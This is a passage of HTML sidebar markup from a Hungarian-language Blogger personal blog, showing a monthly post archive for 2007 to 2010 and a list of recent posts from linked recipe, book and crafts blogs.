<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='http://christineblogja.blogspot.com/2009/08/mult-hetveged.html'>Múlt hétvége:D</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/michael-powell-greek-island-bookmark.html'>Michael Powell - Greek Island Bookmark</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/tucsok.html'>Tücsök</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/meg-ez-is-tortent-nyaron.html'>Még ez is történt a nyáron</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/bajmoci-allatkert.html'>Bajmóci állatkert</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/bajmoc.html'>Bajmóc</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/limonade-dij.html'>Limonádé-díj</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/orchideaim.html'>Orchideáim</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/nyuszi-es-pulcsi.html'>Nyuszi és pulcsi</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/1615.html'>161/5</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/picur.html'>Picur</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/zsirafok.html'>Zsiráfok</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/ujra-kotogetek.html'>Újra kötögetek!!!</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/somebunny-to-love-picked-for-you.html'>Somebunny to Love - Picked for you</a></li>
<li><a href='http://christineblogja.blogspot.com/2009/08/erika-nyeremenyjateka.html'>Erika nyereményjátéka</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2009/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2008/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2007/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Újdonságok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnCxsH8QV9JmCeLu8zg0A_A3WkGiv_AbNvAOMYPpW8_6iUDJYQFNtdXmTX-2m8YPhIQx60NoLjXY5dcyvtTE1x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://recepis.sk/' target='_blank'>
Recepis.sk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://recepis.sk/2026/01/29/rychla-karlovarska-knedla/' target='_blank'>
Rýchla karlovarská knedľa
</a>
</span>
<div class='item-time'>
pred 3 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKuaMMhdboWCHhq3y-fbMf7lRvB8FsF1LRbI5nDtEWxhye5HeCeZI6P5-oDpn3W7SlX4HoHhhj0yTn62nYjTV4DxHQiBRdhhCwjRuy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://korsocska.blogspot.com/' target='_blank'>
A parókia konyháján túl</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://korsocska.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5WUWAN-9lhV_aSPodldfnc1w1r40yszRNEJf1ed129qdYGrLZRqpuYlSND439iMJy4IDrQIXONe-e4w5KQYEf9L00MIdXxa2oDGcDgxDakqjRlcrt3a8D5GHGGo75rUlYLi7TV_M2ItHvy2POb7gxD337phcI6SeUL6vXl_6IVF_uL3YmRQtD8HDPps/s72-w400-h400-c/1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://korsocska.blogspot.com/2026/01/husgolyok-batataagyon.html' target='_blank'>
Húsgolyók batátaágyon
</a>
</span>
<div class='item-time'>
pred 7 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suOx4OxgOYvQ0j8A7bZlHwSdsOvFzVs4_hTz5n47_UsoQ12ErLjKn5o5IZMz_HVtdzT2sJQvN7uJKUvoxO0XKnIpuOwWahh6_kqhr_EqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suniskanal.blogspot.com/' target='_blank'>
Sünis kanál</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://suniskanal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1sU17ZcSl_sEGEPsCl8a8DP-yMy00xHMd5mfE_KLzrdxJumwQxKfc8e-TWLPU2ILRviW3MjwaYkL4IP6L28jwUrCbLBMkR-IfLYmmrDR41thWqvDErZ4Bwb8QWKNDLWssvd8vBsPAc0H6gcYxlZ9N8yhF0-qV8xsxAS3DJs-j1dgdMJVOnnW0O-AhEc/s72-w640-h428-c/F%C5%B0SZERES%20TEKERCS%20SONK%C3%81VAL%20%C3%89S%20FET%C3%81VAL.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://suniskanal.blogspot.com/2026/01/fuszeres-tekercs-sonkaval-es-fetaval.html' target='_blank'>
Fűszeres tekercs sonkával és fetával
</a>
</span>
<div class='item-time'>
pred 11 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUXcjUOvD7qA7Ycz07cLZ2fdU_zdaVwaxVtKt-bHMsl6CMHwnrtd252FwREjvxkTTDAYpQv9ufoY4xqC-mtcF_ELlvBETNyWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ploetzblog.de' target='_blank'>
Plötzblog &#8211; Selbst gutes Brot backen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.ploetzblog.de/detail/id=689f2cc4261cfd6c35f1de94' target='_blank'>
Schoko-Panettone
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sujiBEWTVYB1zzGFYwOhhPBynrFgzcwJK0fejuRKklo7VWov4wRxRoViwjnATPFJ3x_ZC_3yNBQbpSVbK9JpSE9p5zPReX3vTewhwKQLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ittvalahol.blogspot.com/' target='_blank'>
Dóri Online Olvasónaplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ittvalahol.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjrF9hep0DbB6ZmSxVfLqzUR8sq0wqAliRkrmy2YM43TnyzPD4NQaN2dH3Momafr037iNrFDRgI2x6H7vYrnYqpGVt2zpcCmB2e62AQGnscfC29kNc7KsxUtcVcpqo3GkYFPBqFYj-XL8b4ucrCfz5d6dFI7IUqtgO0j1E3kLX1fa0eZE843Rk9rrwE0/s72-c/covers_290999.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ittvalahol.blogspot.com/2026/01/m-c-beaton-miss-pym-es-menekulo.html' target='_blank'>
M. C. Beaton - Miss &#8203;Pym és a menekülő menyasszony
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY6cFA-xPiAkLEr1szUi3SdVxLzyaulTD8gGRQdkN4QJbK7vq8PikODdUizfEdk6OMxiVYyjBFxgTmpOrWcyOu_RNrhGsHCF3BI18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.montessorikids.sk/' target='_blank'>
Montessori Kids</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.montessorikids.sk/pozornost/' target='_blank'>
Knihy zamerané na POZORNOSŤ, sociálne médiá, digitálne technológie
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZDm0WMs2Dpdi6G4FZlWVMfllm3cIIjqDRca866skiLkNQseR1f6D3WlQinzp8WDSuDoIKxw4HCQrU-gAcGXToqWC0ng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chutodnaty.sk/' target='_blank'>
Chuť od Naty</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chutodnaty.sk/5-tipov-pre-kvalitny-kvasok/?utm_source=rss&utm_medium=rss&utm_campaign=5-tipov-pre-kvalitny-kvasok' target='_blank'>
5 tipov pre kvalitný kvások
</a>
</span>
<div class='item-time'>
pred 1 dňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3-FJRzG5KF2zKRxlJxUbLgOZfTHo2Qm_w53WjhCdLHebyyJBTG8GMs1XT7Vpat0PEgI7kx8hSedgTSVHX4E6L5499V9OaD4ZD29f2JGmo5nBC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://takarekoskonyha.blogspot.com/' target='_blank'>
Takarékos konyha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://takarekoskonyha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_Tf153lEqEqT6KgHQ04nTEVwalaO2ByFWAjk3GVbfa3SmI_B9MTPkCeU9qtgRhBM0YGDKcba2NzTuKTf788aMy70ysxrLlV54Wwsh9RviIM4JJh9b6sfdk-5nrWNOazoazoKy8P7uEK3Mj4_m353HhJMrU29MjzZEmakc5urAkXdmGRmK8aHqTHc2kCQr/s72-c/sajtos%20kocka.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://takarekoskonyha.blogspot.com/2026/01/sajtos-kocka.html' target='_blank'>
Sajtos kocka
</a>
</span>
<div class='item-time'>
pred 2 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-5Am-c2wDcpGoI7GKBlh5jRo0-7sW4HpHIZOehqjbkXEv48D9MWmAU2iNEl5y5I8my35myDOSwbfyp3t05MZGo575hkwazqc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.krampolinka.cz/' target='_blank'>
Krampolínka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.krampolinka.cz/hackovany-oversize-svetr-z-prize-bruno-big/' target='_blank'>
Háčkovaný oversize svetr z příze Bruno Big
</a>
</span>
<div class='item-time'>
pred 3 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlnjapFt-STAVWeFVdHds1S-PvDBWUyG6ydm-F1piYcwu37NtfiDEWD2NWe6MMQfVfGs4RgAFzrvea7YSRkefhRwcWM4tLoqWjByiQl_BbSA_Wl08xmAHR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverletmegobyviranna.blogspot.com/' target='_blank'>
Never Let Me Go</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://neverletmegobyviranna.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrSXYpUC-dLJoKl88tt5jqcw2Yqxzr0iuSi0NbNRC9Fy0NHtWXv8qNkECprsj35fvGvnIsyN_aLqexHUHgO8Bbyrpt061skzMmhrneJFGzz56cOxhRHqToi-Y8AjvxoWh9c4I5Bo4UiBlso4IgSOZLH1MqtKkqEyUYroK8GgciIU0zX2g22awBrn9AgOLL/s72-w640-h358-c/Az%20erd%C5%91%20istene.PNG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://neverletmegobyviranna.blogspot.com/2026/01/liz-moore-az-erdo-istene.html' target='_blank'>
Liz Moore: Az erdő istene
</a>
</span>
<div class='item-time'>
pred 4 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAVspD4u4ShziME3-uUmLbUtI4uzSu-HN6gjcNfKsTyMqr1jiAm7q1GqI2FK42T74w4tkqZmMPmmnwBP-xhlk0IyG4w_fsjLqp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemorewithless.com/' target='_blank'>
Be More with Less</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemorewithless.com/weekend-favorites-january-24-2026/?adt_ei={{ subscriber.email_address }}' target='_blank'>
passive decluttering + small rituals for tenderness
</a>
</span>
<div class='item-time'>
pred 6 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4XyACRQG6o3ONv07Qm4KkSwuU-eIhKq3YYMbCRjLTeLKmsZpX2tviBiQgm3hk7kbZVbk3ioP17yBEwzwz1WUImT3G0lRd-gZo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://konyvparfe.blog.hu' target='_blank'>
KönyvParfé</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://konyvparfe.blog.hu/2026/01/23/10_erdekes_teny_shakespeare_eleterol' target='_blank'>
10 érdekes tény - William Shakespeare
</a>
</span>
<div class='item-time'>
pred 6 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqimJzcso9K46UA9Mgjmn7diVjwOo4Jkxp4a-O6vEBzEPQiGPmVcflzO8m1cZc0fYG0Xib6x6AMeQw1y6SeV3tg0VPPOf4PZ2-6zGhUSo_OQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csaladikonder.blogspot.com/' target='_blank'>
Családi kondér</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csaladikonder.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6EQTiSW82p54v0Yu4jPbYLaVKirNrWT06wSp8mZfDyQEbWCl9klXNwurojlroMi51cPR0Ed2lPd5ZR7OrabeA7K8vyw9ukuAClCGdjjaS79b7qv02a59YWdTn5AyIUIgUfx4cRhukv5U0XyRVlR184Ey66xhddNWaePFggZnGDOClXxGGKNf9lJxa9d8/s72-c/IMG_20260111_130738.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csaladikonder.blogspot.com/2026/01/eszterhazi-kocka.html' target='_blank'>
Eszterházi kocka
</a>
</span>
<div class='item-time'>
pred 6 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vou58IjG9gHhQWjirTWKW6WiEDHQCfO9Dk9vPa5NOEEJn0ox1LK9R09hjCnUQ633yOKjbOVYUgCdsOKbxQYnWtb-TZ28v3ySf2mA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://czenema.blogspot.com/' target='_blank'>
Mariann könyvtára</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://czenema.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigat1XgCP2RblMB-2IMZuhiq2J4QkvkcK-ZFwUVWZDUAFNZa-TkTd3F8CTinosCkt2aM0X9OLT-PwWyQZp0rhnlwz94jb0Od-B93E4mo7Fj-YGbBDkPO3tJEcw34TZBekNoGRYSQIbKA1E99luLi0RN0Ki4MxRImP3D4UfAt7l2EG74VN8A7-43j-xKSw/s72-c/teljes.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://czenema.blogspot.com/2026/01/weores-sandor-teljesseg-fele-69.html' target='_blank'>
Weöres Sándor: A teljesség felé #69
</a>
</span>
<div class='item-time'>
pred 6 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9gNrhNHBvrlxQECnb0Udxw0wFluDVxhb1nKAX57QOApJ3RNMfHXWxulNkpIaBjf4pfjLvZ2Id8LrqlrbeXPTX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirelle.hu' target='_blank'>
Mirelle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirelle.hu/?p=22043&utm_source=rss&utm_medium=rss&utm_campaign=elindult-a-kozmo-atelier' target='_blank'>
Elindult a KOZMO Atelier
</a>
</span>
<div class='item-time'>
pred týždňom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf66hOpFaoPvfy75CPksak6A5KuSn3KVq2K-Bhd1yb25g9bbLB6Lt1lCZKiJy8H6z56ESR8pU4NZkd7R4Kg1rg8Rhjl0yj_BBehjypGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://readinspo.blogspot.com/' target='_blank'>
Readinspo</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://readinspo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5hyPc7ESsczY6BYJ2FroDR4QdjbF9y9m5RGbxQMhJdAUqhliLYOeMm_PZ4y_NDHbRslNf2MyGI7oSw4gpTZ_z-8NTNwVInQYsG22RrgIOJ9Cl9ab6pQtK1JFGIDgk6gK6HvGIwkK4XsT7oa_LJXn68eFFVKKeCeshE1f2XCom6eiu0uhzdJJuJUFWzY8/s72-c/50F52999-1AE6-4361-8A44-BC7519005C4C.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://readinspo.blogspot.com/2026/01/2026-os-ujevi-nem-fogadalmak-book-tag.html' target='_blank'>
